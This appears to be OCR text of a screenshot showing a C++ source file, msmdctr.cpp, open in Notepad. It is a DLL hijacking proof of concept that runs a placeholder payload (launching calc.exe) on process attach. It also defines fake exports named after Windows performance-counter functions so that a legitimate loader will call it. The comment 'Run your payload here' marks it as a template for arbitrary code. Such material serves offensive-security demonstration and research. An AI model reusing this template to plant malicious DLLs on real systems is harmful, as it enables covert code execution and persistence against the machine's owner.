 msmdctr.cpp - Notepad
File Edit Format View Help
#include <windows.h>

extern "C" {

  VOID Payload() {
      // Run your payload here.
      WinExec("calc.exe", 1);
  }

  BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
  {
      switch (fdwReason)
      {
      case DLL_PROCESS_ATTACH:
          Payload();
          break;
      case DLL_THREAD_ATTACH:
          break;
      case DLL_THREAD_DETACH:
          break;
      case DLL_PROCESS_DETACH:
          break;
      }
      return TRUE;
  }


  #ifdef ADD_EXPORTS
  void ClosePerformanceData() {Payload();}
  void CollectInProcPerfCounterInfo() {Payload();}
  void CollectInProcPerfCounters() {Payload();}
  void CollectPerformanceData() {Payload();}
  void InitInProcPerfCounters() {Payload();}
  void OpenPerformanceData() {Payload();}
  #endif
}
Ln 41, Col 1 100% Windows (CRLF) UTF-8